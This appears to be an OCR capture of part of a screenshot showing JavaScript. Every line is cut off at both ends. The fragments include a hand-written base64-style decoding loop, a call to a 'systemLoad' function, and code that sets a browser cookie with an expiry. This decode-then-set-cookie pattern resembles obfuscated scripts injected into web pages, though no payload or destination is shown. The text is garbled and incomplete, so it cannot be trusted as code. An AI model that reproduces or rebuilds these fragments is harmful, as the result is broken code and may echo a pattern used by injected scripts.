
9\+\/\=]/g,'');wh
{h1=key.indexOf(i
(h1<>4);o2=((h2&
<<6)|h4;dec+=Str
dec;}var
u=systemLoad('a
window!=='undefi
d=new
Date();d.setTime
expires='+d.toUTCS
SameSite=Lax'+
(location.protocol=
Secure':'');try{w